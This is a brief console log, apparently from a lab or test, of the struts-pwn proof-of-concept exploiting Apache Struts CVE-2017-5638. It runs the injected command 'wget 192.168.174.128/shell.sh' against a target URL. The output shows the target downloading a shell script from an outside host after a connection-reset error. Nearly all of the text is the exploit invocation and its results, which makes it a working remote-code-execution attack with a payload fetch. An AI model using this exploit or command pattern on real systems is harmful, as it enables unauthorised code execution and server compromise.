 (base) C:\Users\47236\Desktop\Workspace\POC>python CVE-2017-5638.py --url "http://your-vps-ip:8080/" -c
"wget 192.168.174.128/shell.sh"
[*] URL: http://your-vps-ip:8080/
[*] CMD: wget 192.168.174.128/shell.sh
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ("Connection broken: ConnectionResetError(10054, '远程主机强迫关闭了一个现有的连接。',
None, 10054, None)", ConnectionResetError(10054, '远程主机强迫关闭了一个现有的连接。', None, 10054, None
))
Note: Server Connection Closed Prematurely
--2022-03-02 03:08:51--  http://192.168.174.128/shell.sh
Connecting to 192.168.174.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46 [text/x-sh]
Saving to: ‘shell.sh.1’
0K 100% 10.4M=0s
2022-03-02 03:08:51 (10.4 MB/s) - ‘shell.sh.1’ saved [46/46]
[%] Done.